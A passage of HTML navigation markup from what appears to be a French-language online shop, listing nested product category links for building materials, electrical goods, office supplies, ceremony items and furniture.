           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-changeurs-de-lampe">Changeurs de lampe</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-vibrateurs-industriels">Vibrateurs industriels</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-balais-en-beton">Balais en béton</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-aimants-de-levage">Aimants de levage</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94479"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/materiaux-de-construction">Matériaux de construction</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-accessoires-de-porte">Accessoires de porte</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-trappes">Trappes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-accessoires-pour-letancheite-aux-intemperies">Accessoires pour l'étanchéité aux intempéries</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-balcons">Balcons</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-carrelage">Carrelage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-escaliers">Escaliers</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-cloison-seche">Cloison sèche</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-quincaillerie-de-fenetre">Quincaillerie de fenêtre</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-isolement">Isolement</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-couper-du-bois">Couper du bois</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-les-fenetres">les fenêtres</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-cadres-decoratifs">Cadres décoratifs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-materiaux-disolation-acoustique">Matériaux d'isolation acoustique</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-sols-et-tapis">Sols et tapis</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-panneaux-de-fenetre">Panneaux de fenêtre</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-des-portes">Des portes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-revetements-externes">Revêtements externes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-toit">Toit</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-systemes-de-main-courante-et-de-rails">Systèmes de main courante et de rails</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-barres-darmature-et-tiges">Barres d'armature et tiges</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-volets">Volets</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-verre">Verre</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94479"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/petits-moteurs">Petits moteurs</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94479"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/materiel-electrique">Materiel electrique</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-accessoires-de-fil-dextension">Accessoires de fil d'extension</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-chassis--rotors-et-stators">Châssis, rotors et stators</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-accessoires-pour-generateurs">Accessoires pour générateurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-boites-de-montage-et-pinces">Boîtes de montage et pinces</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-cables-dextension">Câbles d'extension</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-conduits-et-compartiments">Conduits et compartiments</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-connecteurs-et-bornes-de-cable">Connecteurs et bornes de câble</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-convertisseurs-de-puissance">Convertisseurs de puissance</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-connecteurs-femelles-telephone-/-donnees">Connecteurs femelles téléphone / données</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-miroirs-pour-prises-et-interrupteurs">Miroirs pour prises et interrupteurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-balais-de-charbon">Balais de charbon</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-generateurs">Générateurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-fils-et-cables-electriques">Fils et câbles électriques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-interrupteurs-electriques">Interrupteurs électriques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-kits-domotiques">Kits domotiques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-moteurs-electriques">Moteurs électriques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-kits-denergie-solaire">Kits d'énergie solaire</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-protecteurs-de-sortie">Protecteurs de sortie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-panneaux-solaires">Panneaux solaires</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-reacteurs-et-demarreurs">Réacteurs et démarreurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-tableaux-de-distribution">Tableaux de distribution</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-capteurs-et-commandes-de-la-prise-murale">Capteurs et commandes de la prise murale</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-regulateurs-et-transformateurs-de-tension">Régulateurs et transformateurs de tension</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-douilles">Douilles</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-capuchons-et-capuchons-de-filetage">Capuchons et capuchons de filetage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-transformateurs-de-puissance">Transformateurs de puissance</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-prises-et-prises">Prises et prises</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94479"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/reservoirs-de-stockage">Réservoirs de stockage</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95096"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/accessoires-de-livre">Accessoires de livre</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-lampes-de-lecture">Lampes de lecture</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-couvertures-de-livres">Couvertures de livres</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-serre-livres-et-repose-livres">Serre-livres et repose-livres</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-favoris">Favoris</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95096"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/archivage-et-organisation">Archivage et organisation</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-carnets-dadresses">Carnets d'adresses</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-boites-a-recettes">Boîtes à recettes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-fichiers-de-carte">Fichiers de carte</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-tirelires">Tirelires</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-boites-darchives">Boîtes d'archives</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-couvertures-de-cartes-en-plastique">Couvertures de cartes en plastique</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-calendriers--organisateurs-et-calendriers">Calendriers, organisateurs et calendriers</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-etuis-a-stylos-et-crayons">Étuis à stylos et crayons</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-couvertures-pour-dossiers-et-rapports">Couvertures pour dossiers et rapports</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-organisateurs-de-cartes-de-voeux">Organisateurs de cartes de voeux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-organisateurs-de-lettres">Organisateurs de lettres</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-organisateurs-de-bureau">Organisateurs de bureau</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-organisateurs-de-cartes-de-visite">Organisateurs de cartes de visite</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-dossiers-de-la-convention">Dossiers de la convention</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-organisateurs-de-cd-/-dvd">Organisateurs de CD / DVD</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-porte-cartes-de-visite">Porte-cartes de visite</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-dossiers-pour-les-fichiers">Dossiers pour les fichiers</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-fournitures-de-reliure">Fournitures de reliure</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95096"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/chariots-de-bureau">Chariots de bureau</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-chariots-de-classement">Chariots de classement</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-supports-de-livres">Supports de livres</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-chariots-de-courrier">Chariots de courrier</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-chariots-utilitaires">Chariots utilitaires</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-chariots-pour-equipement-audio-et-video">Chariots pour équipement audio et vidéo</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95096"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau">Matériel de bureau</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-accessoires-pour-calculatrices">Accessoires pour calculatrices</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-dictionnaires-et-traducteurs-electroniques">Dictionnaires et traducteurs électroniques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-calculatrices">Calculatrices</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-plastifieuses">Plastifieuses</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-imprimantes-detiquettes">Imprimantes d'étiquettes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-machines-a-affranchir">Machines à affranchir</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-machines-a-ecrire">Machines à écrire</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-horloges">Horloges</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-dechiqueteuses">Déchiqueteuses</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-transcripteurs-et-systemes-de-dictee">Transcripteurs et systèmes de dictée</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95096"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/instruments-de-bureau">Instruments de bureau</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-accessoires-pour-instruments-decriture">Accessoires pour instruments d'écriture</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-ouvre-lettres">Ouvre-lettres</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-pointeurs">Pointeurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-agrafeuses">Agrafeuses</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-timbres-en-caoutchouc-de-bureau">Timbres en caoutchouc de bureau</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-instruments-decriture">Instruments d'écriture</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-loupes">Loupes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-decapants-dagrafes">Décapants d'agrafes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-presse-papiers">Presse-papiers</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-support-de-ruban-adhesif">Support de ruban adhésif</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-cloches">Cloches</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95096"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/la-manipulation-du-papier">La manipulation du papier</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-des-a-coudre-pour-papier">Dés à coudre pour papier</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-organisateurs-en-papier">Organisateurs en papier</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-machines-a-plier-le-papier">Machines à plier le papier</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-grammages-de-papier">Grammages de papier</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-perforateurs">Perforateurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-shitajiki">Shitajiki</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95096"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/buvards-pour-bureaux">Buvards pour bureaux</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95096"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/plaques-signaletiques">Plaques signalétiques</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95096"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/tables-de-tours">Tables de tours</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95096"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/fournitures-generales">Fournitures générales</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-trombones-et-trombones">Trombones et trombones</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-gommes">Gommes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-etiquettes-et-autocollants">Étiquettes et autocollants</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-elastiques">Élastiques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-bande-de-bureau">Bande de bureau</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-film-et-enveloppes-plastifiees">Film et enveloppes plastifiées</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-epingles-a-cheveux">épingles à cheveux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-attaches-en-bronze">Attaches en bronze</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-graisse-adhesive">Graisse adhésive</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-liquides--stylos-et-rubans-correcteurs">Liquides, stylos et rubans correcteurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-produits-en-papier">Produits en papier</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-punaises-et-epingles">Punaises et épingles</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95096"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/scellants-a-impulsion">Scellants à impulsion</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95096"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/fournitures-de-presentation">Fournitures de présentation</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-prise-en-charge-des-livres-et-des-discours">Prise en charge des livres et des discours</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-blocs-de-chevalet">Blocs de chevalet</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-presentateurs-sans-fil">Présentateurs sans fil</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-cameras-de-documents">Caméras de documents</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-chevalets">Chevalets</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-tableaux-blancs">Tableaux blancs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-indicateurs-laser">Indicateurs laser</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-cadres-daffichage">Cadres d'affichage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-tableaux-de-craie">Tableaux de craie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-transparents">Transparents</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95096"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/fournitures-dexpedition">Fournitures d'expédition</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-ruban-demballage">Ruban d'emballage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-boites-dexpedition-et-de-demenagement">Boîtes d'expédition et de déménagement</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-materiel-demballage">Matériel d'emballage</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95096"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/tapis-de-bureau-et-chaise">Tapis de bureau et chaise</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-tapis-de-bureau">Tapis de bureau</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-tapis-anti-fatigue">Tapis anti-fatigue</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau-tapis-de-chaise">Tapis de chaise</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95241"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/articles-de-ceremonie-de-mariage">Articles de cérémonie de mariage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-pour-les-ceremonies-et-evenements-religieux-oreillers-de-mariage">Oreillers de mariage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-pour-les-ceremonies-et-evenements-religieux-traversees-pour-mariages">Traversées pour mariages</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-pour-les-ceremonies-et-evenements-religieux-paniers-de-fleurs">Paniers de fleurs</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95241"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/articles-funeraires">Articles funéraires</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-pour-les-ceremonies-et-evenements-religieux-urnes-de-cremation">Urnes de crémation</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95241"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/objets-religieux">Objets religieux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-pour-les-ceremonies-et-evenements-religieux-autels-religieux">Autels religieux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-pour-les-ceremonies-et-evenements-religieux-chapelets">Chapelets</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-pour-les-ceremonies-et-evenements-religieux-cartes-de-tarot">Cartes de tarot</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-pour-les-ceremonies-et-evenements-religieux-voiles-religieux">Voiles religieux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/materiel-pour-les-ceremonies-et-evenements-religieux-santinhos">Santinhos</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95271"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/accessoires-de-mobilier-de-bureau">Accessoires de mobilier de bureau</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-accessoires-et-pieces-de-bureau">Accessoires et pièces de bureau</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-accessoires-pour-postes-de-travail-et-cellules">Accessoires pour postes de travail et cellules</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-accessoires-de-chaise-de-bureau">Accessoires de chaise de bureau</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95271"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/accessoires-de-chaise">Accessoires de chaise</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-pieces-de-rechange-pour-chaises-suspendues">Pièces de rechange pour chaises suspendues</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95271"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/accessoires-de-table">Accessoires de table</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-set-de-table">Set de table</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-pieds-de-table">Pieds de table</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95271"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/accessoires-pour-cloisons">Accessoires pour cloisons</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95271"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/accessoires-de-mobilier-de-jardin">Accessoires de mobilier de jardin</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-housses-pour-meubles-de-jardin">Housses pour meubles de jardin</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95271"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/accessoires-pour-etageres">Accessoires pour étagères</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-etageres-de-remplacement">Étagères de remplacement</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95271"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/accessoires-de-canape">Accessoires de canapé</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-supports-pour-canapes-et-fauteuils">Supports pour canapés et fauteuils</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-unites-de-canape-modulaires">Unités de canapé modulaires</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95271"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/coussins-de-futon">Coussins de futon</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95271"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/armoires-et-rangements">Armoires et rangements</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-armoires">Armoires</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-armoires-de-cuisine">Armoires de cuisine</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-armoires-et-armoires-de-rangement">Armoires et armoires de rangement</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-caves-a-vins-et-spiritueux">Caves à vins et spiritueux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-buffets">Buffets</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-fichiers-en-acier">Fichiers en acier</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-boites-de-stockage">Boites de stockage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-placards">Placards</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-armoires-et-racks-de-stockage-multimedia">Armoires et racks de stockage multimédia</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-commodes">Commodes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-meubles-de-planche-a-repasser">Meubles de planche à repasser</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-garde-robe">Garde-robe</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-supports-a-vin">Supports à vin</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-porte-revues">Porte-revues</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95271"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/cadres-de-futon">Cadres de futon</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95271"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/banques">Banques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-bancs-de-coffre-et-dentree">Bancs de coffre et d'entrée</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-bancs-de-dressage">Bancs de dressage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-bancs-de-cuisine-et-de-salle-a-manger">Bancs de cuisine et de salle à manger</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95271"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/chaises">Chaises</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-tabourets-hauts">Tabourets hauts</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-chaises-a-bascule">Chaises à bascule</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-chaise-longue">Chaise longue</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-chaises-de-cuisine-et-de-salle-a-manger">Chaises de cuisine et de salle à manger</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-chaises-de-sol">Chaises de sol</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-fauteuils-de-massage-electriques">Fauteuils de massage électriques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-chaises-de-jeu">Chaises de jeu</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-chaises-suspendues">Chaises suspendues</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-chaises-et-bancs-pliants">Chaises et bancs pliants</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-fauteuils--fauteuils-inclinables-et-canapes-lits">Fauteuils, fauteuils inclinables et canapés-lits</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-les-fauteuils">Les fauteuils</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-poufs-ronds">Poufs ronds</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95271"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/lits-et-accessoires">Lits et accessoires</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-tetes-de-lit-et-etriers-de-lits">Têtes de lit et étriers de lits</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-accessoires-de-lit">Accessoires de lit</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-matelas">Matelas</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-lits-et-cadres-de-lit">Lits et cadres de lit</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-decks">Decks</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95271"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/chariots">Chariots</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-ilots-de-cuisine">Îlots de cuisine</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/meubles-chariots-de-cuisine">Chariots de cuisine</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95271"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/ensembles-de-meubles">Ensembles de meubles</a></li> 
